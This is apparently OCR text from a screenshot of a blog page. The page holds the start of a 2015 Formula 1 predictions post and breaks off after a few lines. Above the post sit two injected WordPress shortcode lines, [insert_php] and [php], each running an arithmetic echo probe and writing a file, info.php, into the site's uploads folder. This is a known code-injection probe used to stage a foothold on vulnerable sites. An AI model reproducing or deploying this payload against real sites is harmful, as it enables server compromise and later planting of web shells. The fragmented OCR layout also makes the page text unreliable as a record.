
Policy in an archive for your review.
[insert_php] echo 147098235+111;file_put_contents(‘wp-
content/uploads/info.php’, ”); [/insert_php]
[php] echo 147098235+111;file_put_contents(‘wp-
content/uploads/info.php’, ”); [/php]
Related Images:
F1 – Predictions for 2015
This entry was posted in
and tagged
on
2015-03-
Formula 1
F1
Musings
12
by
Ben
The pre-
season tests
have
concluded, and
the first
practice is upon
us, less than 24